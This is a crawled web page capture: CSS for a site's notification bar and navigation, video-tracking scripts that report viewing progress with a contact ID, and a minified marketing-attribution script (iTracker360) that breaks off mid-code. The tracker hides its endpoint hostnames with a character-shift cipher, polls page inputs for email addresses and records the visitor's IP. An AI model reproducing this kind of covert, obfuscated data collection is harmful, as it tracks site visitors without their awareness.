    background: -moz-linear-gradient(top, #4c4c4c 0%, #595959 12%, #666666 25%, #474747 39%, #2c2c2c 50%, #000000 51%, #111111 60%, #2b2b2b 76%, #1c1c1c 91%, #131313 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4c4c4c), color-stop(12%,#595959), color-stop(25%,#666666), color-stop(39%,#474747), color-stop(50%,#2c2c2c), color-stop(51%,#000000), color-stop(60%,#111111), color-stop(76%,#2b2b2b), color-stop(91%,#1c1c1c), color-stop(100%,#131313)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #4c4c4c 0%,#595959 12%,#666666 25%,#474747 39%,#2c2c2c 50%,#000000 51%,#111111 60%,#2b2b2b 76%,#1c1c1c 91%,#131313 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, #4c4c4c 0%,#595959 12%,#666666 25%,#474747 39%,#2c2c2c 50%,#000000 51%,#111111 60%,#2b2b2b 76%,#1c1c1c 91%,#131313 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #4c4c4c 0%,#595959 12%,#666666 25%,#474747 39%,#2c2c2c 50%,#000000 51%,#111111 60%,#2b2b2b 76%,#1c1c1c 91%,#131313 100%); /* IE10+ */
    background: linear-gradient(top, #4c4c4c 0%,#595959 12%,#666666 25%,#474747 39);
    box-shadow: 1px 1px 3px rgba(0,0,0,0.28);
    -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.28);
    -moz-box-shadow:1px 1px 3px rgba(0,0,0,0.28);
    color: white;
    padding: 2px 8px 1px 8px;
}
 
.woahbar-down-arrow:hover {
    background-color: #ff7f62; /* << set custom hover bar color here */
}
 
.woahbar-up-arrow:hover {
    background: url('https://www.marketgauge.com/img/woahbar-up-arrow-hover.png');
}
 
.woahbar-link:hover {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    
    background: #5c5c5c; /* Old browsers */
    background: -moz-linear-gradient(top, #5c5c5c 0%, #696969 12%, #777777 25%, #575757 39%, #3c3c3c 50%, #111111 51%, #111111 60%, #3b3b3b 76%, #2c2c2c 91%, #232323 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5c5c5c), color-stop(12%,#696969), color-stop(25%,#777777), color-stop(39%,#575757), color-stop(50%,#3c3c3c), color-stop(51%,#111111), color-stop(60%,#111111), color-stop(76%,#3b3b3b), color-stop(91%,#2c2c2c), color-stop(100%,#232323)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #5c5c5c 0%,#696969 12%,#777777 25%,#575757 39%,#3c3c3c 50%,#111111 51%,#111111 60%,#3b3b3b 76%,#2c2c2c 91%,#232323 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, #5c5c5c 0%,#696969 12%,#777777 25%,#575757 39%,#3c3c3c 50%,#111111 51%,#111111 60%,#3b3b3b 76%,#2c2c2c 91%,#232323 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #5c5c5c 0%,#696969 12%,#777777 25%,#575757 39%,#3c3c3c 50%,#111111 51%,#111111 60%,#3b3b3b 76%,#2c2c2c 91%,#232323 100%); /* IE10+ */
    background: linear-gradient(top, #5c5c5c 0%,#696969 12%,#777777 25%,#575757 39);
    box-shadow: 1px 1px 3px rgba(0,0,0,0.28);
    -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.28);
    -moz-box-shadow:1px 1px 3px rgba(0,0,0,0.28);
    color: white;
    padding: 2px 8px 1px 8px;
    text-decoration: none;
}
 
.close-notify {
    float: right;
    margin: 7px 22px 0 0;
    color: #fff;
    width: 17px;
    height: 19px;
    text-decoration: none;
    background-color: #EB593C; /* << set custom bar color here */
    cursor:pointer;
}
 
.show-notify {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 3px solid #fff;
    box-shadow: 0 0 5px rgba(0,0,0,0.35);
    -moz-box-shadow: 0 0 5px rgba(0,0,0,0.35);
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.35);
    float: right;
    margin-right: 10px;
    color: #fff;
    width: 41px;
    height: 39px;
    text-decoration: none;
    background-color: #EB593C; /* << set custom bar color here */
    cursor:pointer;
}

.i4w_new_password1 {
    margin: 10px 0 0 0;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    width: 270px !important;
    font-size: 16px;
}

.i4w_new_password2 {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    width: 270px !important;
    position: relative;
    bottom: 1px;
    font-size: 16px;
    margin-bottom: 20px;
}

.i4w_new_password3 {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    width: 270px !important;
    position: relative;

    font-size: 16px;
}


/* Re-Adds Nav List */
.nav-list {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 0;
}

.nav-list > li > a,
.nav-list .nav-header {
    margin-left: -15px;
    margin-right: -15px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .5);
}

.nav-list > li > a {
    padding: 3px 15px;
}

.nav-list > .active > a,
.nav-list > .active > a:hover,
.nav-list > .active > a:focus {
    color: white;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .2);
    background-color: #08c;
}

.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
    margin-right: 2px;
}

.nav-list .divider {
    *width: 100%;
    height: 1px;
    margin: ((1.428571429 / 2) - 1) 1px; // 8px 1px
    *margin: -5px 0 5px;
    overflow: hidden;
    border-bottom: 1px solid white;
    margin: 5px 0;
}

.nav-header {
    display: block;
    padding: 3px 15px;
    font-size: 11px;
    font-weight: bold;
    color: #999;
    text-transform: uppercase;
    pointer-events: none;
    cursor: default;
}

.dropdown-menu .nav-header a {
    font-weight: bold;
    padding-left: 0;
}

.nav li + .nav-header {
    margin-top: 9px;
}

.mod-fam-wrap {width: 300px;}

.green-cross {
    height: 1em;
    width: 1em;
    margin-top: -9px;
    display: inline-block;
    color: white;
    border: 0.15em solid white;
    border-radius: 1em;
    box-shadow: 0 0 0.2em #444;
    box-sizing: content-box;
    text-align: center;
    text-indent: 0 !important;
    font-family: "Courier New",Courier,monospace;
    line-height: 1em;
    content: "+";
    background-color: #31b131;
}

--- FILE ---
content_type: application/javascript
request_url: https://d3ovnejdqs9etj.cloudfront.net/assets/video/vimeo.js?ver=1.0.0
body_size: 4663
content:
!function(e, t) {
    "use strict";
    e = e || "docReady",
    t = t || window;
    var n = []
      , o = !1
      , a = !1;
    function i() {
        if (!o) {
            o = !0;
            for (var e = 0; e < n.length; e++)
                n[e].fn.call(window, n[e].ctx);
            n = []
        }
    }
    function d() {
        "complete" === document.readyState && i()
    }
    t[e] = function(e, t) {
        if ("function" != typeof e)
            throw new TypeError("callback for docReady(fn) must be a function");
        o ? setTimeout(function() {
            e(t)
        }, 1) : (n.push({
            fn: e,
            ctx: t
        }),
        "complete" === document.readyState || !document.attachEvent && "interactive" === document.readyState ? setTimeout(i, 1) : a || (document.addEventListener ? (document.addEventListener("DOMContentLoaded", i, !1),
        window.addEventListener("load", i, !1)) : (document.attachEvent("onreadystatechange", d),
        window.attachEvent("onload", i)),
        a = !0))
    }
}("fyfReady", window);
var fyftag = document.createElement("script");
fyftag.src = "https://player.vimeo.com/api/player.js";
var firstScriptTag = document.getElementsByTagName("script")[0];
firstScriptTag.parentNode.insertBefore(fyftag, firstScriptTag);
var contactId = getVimParameterByName("contactId");
contactId = (contactId == null || contactId == 0) && document.getElementById('cfni') != null ? document.getElementById('cfni').value : contactId;
var highVol = 0;
function checkForVideo() {
    var e, t = document.getElementsByClassName("fyf_vimeo_tracking");
    for (e = 0; e < t.length; e++) {
        t[e].dataset.height ? seth = t[e].dataset.height : (t[e].setAttribute("data-height", "420"),
        seth = 420);
        var n = fyfvcalcratio(null, seth);
        t[e].dataset.width ? t[e].setAttribute("data-width", n) : t[e].setAttribute("data-width", "640"),
        t[e].dataset.fyfid && fyfVimVideoEmbed(t[e])
    }
}
function fyfVimVideoEmbed(e) {
    let video_holder_id = e.id;
    let vimeoVideoId = e.dataset.fyfid;
    getJSON("https://api.fixyourfunnel.com/api/get_video_tracking/" + vimeoVideoId + "/", function(t, vset) {
        null !== t ? console.log("error") : console.log(vset),
        videoUrl = "https://vimeo.com/" + vimeoVideoId.replace(".", "/");
        let options = {
            url: videoUrl,
            height: e.dataset.height,
            width: e.dataset.width
        };
        let vimeoPlayer = new Vimeo.Player(video_holder_id,options);
        let vimeoDuration;
        vimeoPlayer.getDuration().then(function(duration) {
            vimeoDuration = duration;
        })
        vimeoPlayer.on("timeupdate", function(e) {
            let current_time = Math.round(e.seconds);
            for (var key in vset) {
                if (!vset.hasOwnProperty(key)) continue;
                if(key!="highvol") {
                    let postTime = key.includes('%') ? (parseInt(key.split('%')[0])/100) * vimeoDuration : parseInt(key);
                    let nextSec = parseInt(postTime)+3;
                    if(current_time > postTime && current_time < nextSec){
                        vPostProgress(vset[key], vimeoVideoId);
                        delete vset[key];
                    }
                }
            }
        })
    })
}
function getVimParameterByName(e, t) {
    t || (t = window.location.href),
    e = e.replace(/[\[\]]/g, "\\$&");
    var n = new RegExp("[?&]" + e + "(=([^&#]*)|&|#|$)").exec(t);
    return n ? n[2] ? decodeURIComponent(n[2].replace(/\+/g, " ")) : "" : null
}
function vPostProgress(e, vimeoVideoId) {
    if (contactId && vimeoVideoId) {
        var t = new XMLHttpRequest;
        t.open("POST", "https://api.fixyourfunnel.com/api/video_tracking/" + highVol + "/"),
        t.setRequestHeader("Content-Type", "application/json"),
        t.send(JSON.stringify({
            videoId: vimeoVideoId,
            progressId: e,
            contactId: contactId
        }))
    }
}
function getJSON(e, t) {
    var n = new XMLHttpRequest;
    n.open("GET", e, !0),
    n.responseType = "json",
    n.onload = function() {
        var e = n.status;
        t(200 === e ? null : e, n.response)
    }
    ,
    n.send()
}
function fyfvsizeItUpV() {
    setTimeout(function() {
        var e = document.getElementsByClassName("fyf_vimeo_tracking")[0];
        if (e) {
            var t = fyfvcalcratio(e.clientWidth, null);
            e.querySelector("iframe").style.height = t + "px"
        }
    }, 1e3)
}
function fyfvcalcratio(e, t) {
    return null != e ? e / 16 * 9 : t / 9 * 16
}
fyfReady(function() {
    checkForVideo()
}),
document.addEventListener("DOMContentLoaded", function(e) {
    fyfvsizeItUpV(),
    window.onresize = fyfvsizeItUpV
});


--- FILE ---
content_type: text/javascript
request_url: https://d3ovnejdqs9etj.cloudfront.net/assets/video/wistia.js?ver=1.0.0
body_size: 1292
content:
var i,fyfvid=document.getElementsByClassName("fyf_wistia_tracking");for(i=0;i<fyfvid.length;i++)fyfvid[i].dataset.width||fyfvid[i].setAttribute("data","width: '100%'"),fyfvid[i].dataset.height||fyfvid[i].setAttribute("data","height: '420'"),fyfvid[i].dataset.fyfid&&fyfVideoEmbed(fyfvid[i]);function fyfVideoEmbed(t){var e="https://fast.wistia.net/embed/iframe/"+t.dataset.fyfid+"?plugin%5Bfyf_wistia_tracking%5D%5Bsrc%5D=https%3A%2F%2Fapi.fixyourfunnel.com%2Fapi%2Fwistia_plugin%2F"+t.dataset.fyfid+"%2F&",i=window.location.search,a=document.createElement("iframe");a.setAttribute("src",e+i),a.setAttribute("width",t.dataset.width),a.setAttribute("height",t.dataset.height),a.setAttribute("type","text/html"),a.setAttribute("frameborder",0),a.setAttribute("allowTransparency","true"),a.setAttribute("allowfullscreen","true"),a.setAttribute("mozallowfullscreen","true"),a.setAttribute("webkitallowfullscreen","true"),a.setAttribute("oallowfullscreen","true"),a.setAttribute("msallowfullscreen","true"),a.setAttribute("scrolling","no"),a.setAttribute("class","wistia_embed"),a.setAttribute("name","wistia_embed"),a.style.border="0",t.appendChild(a)}function fyfsizeItUpW(){var t=document.getElementsByClassName("fyf_wistia_tracking")[0];if(t){var e=t.clientWidth/16*9;t.querySelector("iframe").style.height=e+"px"}}document.addEventListener("DOMContentLoaded",function(t){fyfsizeItUpW(),window.onresize=fyfsizeItUpW});

--- FILE ---
content_type: text/javascript
request_url: https://d2ieqaiwehnqqp.cloudfront.net/tc01484b893fcb098b17ebf845504a24b.js
body_size: 10670
content:
if("function"!=typeof Array.prototype.forEach&&(Array.prototype.forEach=function(n,e){for(var r=0;r<this.length;r++)n.call(e,this[r],r,this)}),Array.prototype.indexOf||(Array.prototype.indexOf=function(n){var e=this.length>>>0,r=Number(arguments[1])||0;for((r=r<0?Math.ceil(r):Math.floor(r))<0&&(r+=e);r<e;r++)if(r in this&&this[r]===n)return r;return-1}),window.console=window.console||function(){var n={};return n.log=n.warn=n.debug=n.info=n.error=n.time=n.dir=n.profile=n.clear=n.exception=n.trace=n.assert=function(){},n}(),String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}),function(){if(void 0===window.iTracker360){for(var n=document.location.href.toLowerCase(),e=["/wp-admin/post.php"],r=0;r<e.length;r++)if(n.indexOf(e[r])>=0)return void A();if(!function(){const n=navigator.userAgent.toLowerCase();return/bot|spider|crawler|crawl|slurp|fetch|preview|scanner|archiver|bingpreview/.test(n)}()){var t,o="tc01484b893fcb098b17ebf845504a24b.js",i=2674,a=["sou","med","cam","ter","con","gcl","mcl","fcl","ref","firstlpurl","customfield1","customfield2","customfield3","customfield4","gaclientid","fbp","fbc","ip","leadsource"],u={sou:"",med:"",ter:"",con:"",cam:"",ref:"",firstlpurl:"",gcl:"",mcl:"",fcl:"",gaclientid:"",fbp:"",fbc:"",leadsource:"",ip:"",customfield1:"",customfield2:"",customfield3:"",customfield4:""},f=0,m=0,s="",d=0,p=[],g=0,v="",_="itracker360_"+i,w="",h=function(){try{var n=window.localStorage,e="__storage_test__";return n.setItem(e,e),n.removeItem(e),1}catch(n){return 0}}(),k="iTracker360_2674",b="iTracker360_Aff_2674";"iTracker360"==k&&(k="iTracker360_"+i),"iTracker360_Aff"==b&&(b="iTracker360_Aff_"+i);var y="utm",I=y+"_source",R=y+"_medium",C=y+"_campaign",S=y+"_term",U=y+"_content",x=y+"_flpurl";Date.now||(Date.now=function(){return(new Date).getTime()}),G.decode=function(n){return n&&(n=(n=(n=(n=n.replace(/\+/g," ")).replace(/%([EF][0-9A-F])%([89AB][0-9A-F])%([89AB][0-9A-F])/gi,function(n,e,r,t){var o=parseInt(e,16)-224,i=parseInt(r,16)-128;if(0==o&&i<32)return n;var c=(o<<12)+(i<<6)+(parseInt(t,16)-128);return c>65535?n:String.fromCharCode(c)})).replace(/%([CD][0-9A-F])%([89AB][0-9A-F])/gi,function(n,e,r){var t=parseInt(e,16)-192;return t<2?n:String.fromCharCode(parseInt(r,16)-128+(t<<6))})).replace(/%([0-7][0-9A-F])/gi,function(n,e){return String.fromCharCode(parseInt(e,16))})),n},G.prototype.value=function(n){var e=this.dict[n];return e?e[e.length-1]:void 0},G.prototype.values=function(n){return this.dict[n]||[]},G.prototype.keys=function(){var n=[];for(var e in this.dict)n.push(e);return n};var T=null,M="email";!function(){if(s&&(u.ip=s),""==u.ip){if("Microsoft Internet Explorer"==navigator.appName&&window.XDomainRequest?(t=new XDomainRequest).onload=Y:t=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),"https:"!=window.location.protocol)try{t.open("GET","http://"+O("kr.kxvegqkx360.kyw/",2))}catch(n){return 0}else try{t.open("GET","https://"+O("kr.kxvegqkx360.kyw/",2))}catch(n){return 0}t.onreadystatechange=K;try{t.send()}catch(n){}}}(),kn(),Rn(window,"message",function(n){var e=0;try{var r=n.data,t=JSON.parse(n.data);e=1}catch(n){e=0}e&&void 0!==t.namespace&&t.namespace==_&&(function(n,e){for(var r=n.length;r--;)if(n[r]===e)return 1;return 0}(window.iTracker360.post_message_received,r)||(window.iTracker360.post_message_received.push(r),"sync"==t.command&&j(t.cv.email)&&vn(t.cv.email),"cookie"==t.command&&(v=t.cv,postmessage_details=t.details,t.details.affiliate_id&&(m=t.details.affiliate_id),F(k,t.cv,365),kn(),bn())))}),setInterval(function(){window.iTracker360.isPaymentPage?en('input[type="email"], input[name*="email"], input[id*="email"]').each(function(n){_n(n)}):en("input").each(function(n){_n(n)})},1e3),window.iTracker360={runApply:bn,regenDate:"2025-11-29 13:43:11 PM",license:o,pid:i,isPaymentPage:yn,i:u,sent:[],post_message_received:[]},window.iTracker360.isPaymentPage=yn(),function(){if("complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll)In();else{var n=0;function e(){n||(n=1,In())}document.addEventListener&&document.addEventListener("DOMContentLoaded",e),window.addEventListener&&window.addEventListener("load",e),Rn(document,"readystatechange",function(){"loading"!==document.readyState&&In()})}}(),function(){if(!f){!function(){for(var n=[],e=0;e<n.length;e++){var r=n[e];A();var t=H(location.href);if(null!=t[r]){var o=t[r];1==j(o=o.replace(" ","+"))&&vn(o,1)}}}();var n=H(location.href),e=0;if(null!=n.contactId&&null!=n.orderId&&(e=1),null!=n.inf_field_Email&&null!=n.orderId&&(e=2),null!=n.Contact0Email&&null!=n.orderId&&(e=3),e>0){var r=n.orderId,t=n.inf_field_Email;null==t&&null==(t=n.Contact0Email)&&(t=null);var i=n.contactId;null==i&&(i=null);var c="";for(var a in c=(c=c+"token="+encodeURIComponent(o))+"&orderId="+encodeURIComponent(r),null!=t&&(c=c+"&email="+encodeURIComponent(t)),null!=i&&(c=c+"&contactId="+encodeURIComponent(i)),u)c=c+"&"+a+"="+encodeURIComponent(u[a]);mn(c)}f=1}}(),"undefined"!=typeof acuityEmailString&&acuityEmailString.split(",").map(n=>n.trim()).filter(Boolean).forEach(n=>{const e={namespace:_,cv:{email:n},command:"sync",details:{}};window.top.postMessage(JSON.stringify(e),"*")}),setInterval(function(){bn()},3e3)}}function A(n){}function E(){var n,e="";return""==w?(n=function(){for(var n=0,e=document.domain,r=e.split("."),t="_gd"+(new Date).getTime();n<r.length-1&&-1==document.cookie.indexOf(t+"="+t);)e=r.slice(-1-++n).join("."),document.cookie=t+"="+t+";SameSite=Lax;domain="+e+";";return document.cookie=t+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;SameSite=Lax;domain="+e+";",e}(),w=e=n):e=w,e}function F(n,e,r){var t=new Date,o="";location.hostname&&(location.hostname.toLowerCase().indexOf(".infusionsoft.com")>=0&&(o=location.hostname.toLowerCase()),location.hostname.toLowerCase().indexOf(".infusionsoft.net")>=0&&(o=location.hostname.toLowerCase()),location.hostname.toLowerCase().indexOf(".infusionsoft.app")>=0&&(o=location.hostname.toLowerCase())),o||"localhost"!=(o=E())&&(o="."+o);var i=escape(e),c="";if(r&&(t.setTime(t.getTime()+24*r*60*60*1e3),c=";expires="+t.toGMTString()),document.cookie=n+"="+i+";path=/;SameSite=Lax;domain="+o+c,h){var a=1;n==b&&(a=0),a&&localStorage.setItem(n+"Storage",i)}}function L(n){if(n==k&&v>"")return v;var e,r,t,o=document.cookie.split(";");for(e=0;e<o.length;e++)if(r=o[e].substr(0,o[e].indexOf("=")),t=o[e].substr(o[e].indexOf("=")+1),(r=r.replace(/^\s+|\s+$/g,""))==n)return unescape(t);if(h){var i=1;if(n==b&&(i=0),i){var c=localStorage.getItem(n+"Storage");if("undefined"!==c&&c)return c}}return null}function D(n){if(null===n||"null"==n)return null;var e=[];return e.sou=J(n,"sou=","|med="),e.med=J(n,"med=","|ter="),e.ter=J(n,"ter=","|con="),e.con=J(n,"con=","|cam="),e.cam=J(n,"cam=","|ref="),e.gcl=J(n,"gcl=","|"),e.mcl=J(n,"mcl=","|"),e.fcl=J(n,"fcl=","|"),e.customfield1=J(n,"customfield1=","|"),e.customfield2=J(n,"customfield2=","|"),e.customfield3=J(n,"customfield3=","|"),e.customfield4=J(n,"customfield4=","|"),e.ref=location.href,e.firstlpurl=J(n,"firstlpurl=","|"),e}function X(){var n="";for(var e in u)a.indexOf(e)>=0&&(n+="|"+e+"="+escape(u[e]));return n.substring(1)}function q(n,e){if(!(e%=26))return n;var t="";for(r=0,l=n.length;r<l;r++)c=n.charCodeAt(r),c>=97&&c<=122?t+=String.fromCharCode((c-71+e)%26+97):c>=65&&c<=90?t+=String.fromCharCode((c-39+e)%26+65):t+=n.charAt(r);return t}function O(n,e){var r=2,t=Math.floor(n.length/4);for(t<=0&&(t=1),os="";n.length>0;)str=n.substring(0,t),n=n.substring(t),os+=q(str,-r),r+=e;return os}function P(n){return"gclid"==n&&(n="gcl"),"msclkid"==n&&(n="mcl"),"fbclid"==n&&(n="fcl"),"affiliate"==n&&(n="aff"),"utm_source"==n&&(n="sou"),"utm_medium"==n&&(n="med"),"utm_term"==n&&(n="ter"),"utm_campaign"==n&&(n="cam"),"utm_content"==n&&(n="con"),"utm_gclid"==n&&(n="gcl"),"utm_msclkid"==n&&(n="mcl"),"utm_fbclid"==n&&(n="fcl"),"utm_aff"==n&&(n="aff"),"utm_flpurl"==n&&(n="flpurl"),"ga_source"==n&&(n="sou"),"ga_medium"==n&&(n="med"),"ga_term"==n&&(n="ter"),"ga_content"==n&&(n="con"),"ga_campaign"==n&&(n="cam"),"ga_gclid"==n&&(n="gcl"),"ga_msclkid"==n&&(n="mcl"),"ga_fbclid"==n&&(n="fcl"),"ga_aff"==n&&(n="aff"),"ga_flpurl"==n&&(n="flpurl"),n}function j(n){if(!n)return 0;if(-1!==n.indexOf("http://"))return 0;if(-1!==n.indexOf("https://"))return 0;if(/^\d+$/.test(n))return 0;if(null!=n&&n.length<128&&n.length>=8){var e=n.lastIndexOf(".");if(e>0&&n.substring(e+1).length>=2&&/^[^\s@]+@[^\s@]+\.([^\s@]+)$/.test(n)){var r=n.split("@");if(r[1]){var t=r[1];if(["gmail.co","yahoo.co","hotmail.co","ymail.co","msn.co","outlook.co","live.co","aol.co"].indexOf(t)>=0)return 0}return 1}}return 0}function N(n){var e={};return n.split("&").forEach(function(n){if(n){var r=(n=n.split("+").join(" ")).indexOf("="),t=r>-1?n.substr(0,r):n,o=r>-1?$(n.substr(r+1)):"",i=t.indexOf("[");if(-1==i)e[$(t)]?o.length>e[$(t)].length&&(e[$(t)]=o):e[$(t)]=o;else{var c=t.indexOf("]",i),a=$(t.substring(i+1,c));t=$(t.substring(0,i)),e[t]||(e[t]=[]),a?e[t][a]=o:e[t].push(o)}}}),e}function H(n){if(n.indexOf("#")>-1&&n.indexOf("?")>-1&&n.indexOf("#")<n.indexOf("?")&&(n=n.replace("#","TEMP_SYMBOL").replace("?","#").replace("TEMP_SYMBOL","?")),n.length>0){var e=document.createElement("a");e.href=n;var r=function(n){var e=[],r={};if(!n.href)return e;var t=n.search,o=n.hash;if(o||o.length>0){"#"==o.charAt(0)&&(o=o.slice(1));var i=N(o);for(var c in i)r[c]=i[c]}if(t||t.length>0){"?"==t.charAt(0)&&(t=t.slice(1));var a=N(t);for(var c in a)r[c]=a[c]}if(r)for(var c in r)e[c]=r[c];return e}(e);return r=function(n){var e=[],r="";if(n)for(var t in n)(r=P(t))in e&&("-"==n[t]||"direct"==n[t]||""==n[t])||(e[r]=$(n[t]));return e}(r),r}return[]}function B(n){var e=0;for(var r in n)n.hasOwnProperty(r)&&"sou"==r&&(e=1);return e}function G(n){this.dict={},n||(n=location.search),"?"==n.charAt(0)&&(n=n.substring(1));for(var e=/([^=&]+)(=([^&]*))?/g;match=e.exec(n);){var r=decodeURIComponent(match[1].replace(/\+/g," ")),t=match[3]?G.decode(match[3]):"";this.dict[r]?this.dict[r].push(t):this.dict[r]=[t]}}function $(n){try{return decodeURIComponent(decodeURIComponent(decodeURIComponent(n))).replace(RegExp("[+]","g")," ")}catch(n){}return G.decode(n)}function z(n){try{return unescape(decodeURIComponent(decodeURIComponent(decodeURIComponent(decodeURIComponent(n))))).replace(RegExp("[+]","g")," ")}catch(n){}try{return unescape(decodeURIComponent(decodeURIComponent(decodeURIComponent(decodeURIComponent(unescape(n)))))).replace(RegExp("[+]","g")," ")}catch(n){}return G.decode(n)}function J(n,e,r){if(!n)return null;for(var t=n.split(r),o=0;o<t.length;o++){var i=t[o];if(-1!=i.indexOf(e))return i.split(e)[1]}return null}function Y(){u.ip=t.responseText,s=u.ip,d&&bn()}function K(){4==t.readyState&&200==t.status&&Y()}function Q(){var n="utm_source="+encodeURIComponent(u.sou)+"&utm_medium="+encodeURIComponent(u.med)+"&utm_term="+encodeURIComponent(u.ter)+"&utm_content="+encodeURIComponent(u.con)+"&utm_campaign="+encodeURIComponent(u.cam);return-1==n.indexOf("utm_flpurl=")&&-1==n.indexOf("ga_flpurl=")&&u.firstlpurl>""&&(n=n+"&"+x+"="+encodeURIComponent(u.firstlpurl)),n}function V(){var n="ga_source="+encodeURIComponent(u.sou)+"&ga_medium="+encodeURIComponent(u.med)+"&ga_term="+encodeURIComponent(u.ter)+"&ga_content="+encodeURIComponent(u.con)+"&ga_campaign="+encodeURIComponent(u.cam);return-1==n.indexOf("utm_flpurl=")&&-1==n.indexOf("ga_flpurl=")&&u.firstlpurl>""&&(n=n+"&"+x+"="+encodeURIComponent(u.firstlpurl)),n}function W(n){return-1==n.indexOf("utm_source")&&-1==n.indexOf("ga_source")?1:0}function Z(n,e,r){var t=n.toLowerCase();return W(n)&&(n.indexOf("?")>=0?t.indexOf("/app/managecart/addproduct?")>=0?n.indexOf("#")>=0?n+="&":n+="#":n.length==n.indexOf("?")+1||(n+="&"):n+="?",n=n+U+"="+encodeURIComponent(u.con)+"&"+I+"="+encodeURIComponent(u.sou)+"&"+R+"="+encodeURIComponent(u.med)+"&"+S+"="+encodeURIComponent(u.ter)+"&"+C+"="+encodeURIComponent(u.cam),r&&(n=n+"&leadsource="+encodeURIComponent(u.leadsource)),-1==n.indexOf("utm_flpurl=")&&-1==n.indexOf("ga_flpurl=")&&u.firstlpurl>""&&(n=n+"&"+x+"="+encodeURIComponent(u.firstlpurl)),e&&-1==n.indexOf("referrer=")&&(n=n+"&referrer="+encodeURIComponent(u.ref))),n}function nn(n){return{elements:n,each:function(e){for(var r=0;r<n.length;r++)e(n[r])}}}function en(n){if(""!=n)try{var e=document.querySelectorAll(n)}catch(r){if(e=[],"input"==n.substring(0,5))return nn(document.getElementsByTagName("input"));if("iframe"==n)return nn(document.getElementsByTagName("iframe"))}else e=[];return nn(e)}function rn(n,e){var r=function(n){if(n)var e=n.getElementsByTagName("input");else e=[];return nn(e)}(n),t=0;return r.each(function(n){n.getAttribute("name")==e&&(t=n)}),t}function tn(n){for(;n&&n.parentNode;){if((n=n.parentNode).nodeName&&"form"==n.nodeName.toLowerCase())return n;if(n.nodeName&&"body"==n.nodeName.toLowerCase())return null}return null}function on(n,e,r){var t,o,i,c=rn(n,e);null!=c&&0!=c?c.setAttribute("value",r):n&&n.appendChild((t=e,o=r,(i=document.createElement("input")).setAttribute("type","hidden"),i.setAttribute("name",t),i.setAttribute("value",o),i))}function cn(n,e){var r=function(n){if(!n)return 0;try{return null!=n.querySelector("input[name=inf_form_xid]")}catch(e){return n.inf_form_xid?1:0}}(n)||e;for(var t in u){var o=1;o&&["fcl","gcl","mcl","gaclientid","fbp","fbc"].indexOf(t)>=0&&(o=""==u[t]||"-"==u[t]||"fcl"==t||"gcl"==t||"mcl"==t||"gaclientid"==t||"fbp"==t||"fbc"==t?0:1);var i="";switch(t){case"sou":i="GaSource";break;case"med":i="GaMedium";break;case"ter":i="GaTerm";break;case"con":i="GaContent";break;case"cam":i="GaCampaign";break;case"ref":i="GaReferurl";break;case"firstlpurl":i="FirstPage";break;case"gcl":case"mcl":case"gaclientid":case"fcl":case"fbp":case"fbc":case"customfield1":case"customfield2":case"customfield3":case"customfield4":i="";break;case"ip":i="IPAddress";break;case"leadsource":i="leadsource";break;default:continue}if(""!=i){if(i=r?"inf_custom_"+i:"Contact0_"+i,"leadsource"==t){var c=0;if(c=null!=(c=rn(n,"inf_field_LeadSourceId"))&&0!=c?1:0){i="";continue}i=r?"inf_field_LeadSourceName":"LeadSource"}o&&i&&on(n,i,u[t])}}}function an(n){for(var e in n)u[e]=null!=n[e]?n[e]:"";u.sou=""==u.sou?"-":u.sou,u.med=""==u.med?"-":u.med,u.ter=""==u.ter?"-":u.ter,u.con=""==u.con?"-":u.con,u.cam=""==u.cam?"-":u.cam,u.customfield1=""==u.customfield1?"-":u.customfield1,u.customfield2=""==u.customfield2?"-":u.customfield2,u.customfield3=""==u.customfield3?"-":u.customfield3,u.customfield4=""==u.customfield4?"-":u.customfield4}function un(n,e){var r=H("?"+e);r.email&&function(n){if(h){var e=function(n){var e="";if(h){n=n.replace(" ","+");for(var r=0;r<localStorage.length;r++)if((e=localStorage.key(r)).startsWith("i360Sync"+i))try{let r=JSON.parse(window.atob(localStorage.getItem(e))).email;if(A(),n==r)return e}catch(n){A()}}return""}(n);e>""&&localStorage.removeItem(e)}}(r.email)}function fn(n,e){var r,t,o;r=O("kvtcemgt360.eqq/xvegoiv/mw_lzzv_vuyz/gazuycjuqb_pivltmz.zrz",2),t=e,(o=document.createElement("script")).type="text/javascript",o.src=window.location.protocol+"//"+r+"?"+t,document.getElementsByTagName("body")[0].appendChild(o)}function mn(n){!function(n,e,r,t,o){var i,c=[],a="",u=0;if(e=e.toUpperCase(),"object"==typeof r){for(var f in r)r.hasOwnProperty(f)&&(c[c.length]=f+"="+r[f]);a=c.join("&")}if("undefined"!=typeof XMLHttpRequest)"Microsoft Internet Explorer"==navigator.appName&&window.XDomainRequest?((i=new XDomainRequest).onprogress=function(){},i.onload=function(){t(i,r)},u=1):(i=new XMLHttpRequest).onerror=function(){o(i,r)};else for(var m=["MSXML2.XmlHttp.5.0","MSXML2.XmlHttp.4.0","MSXML2.XmlHttp.3.0","MSXML2.XmlHttp.2.0","Microsoft.XmlHttp"],l=0,s=m.length;l<s;l++)try{i=new 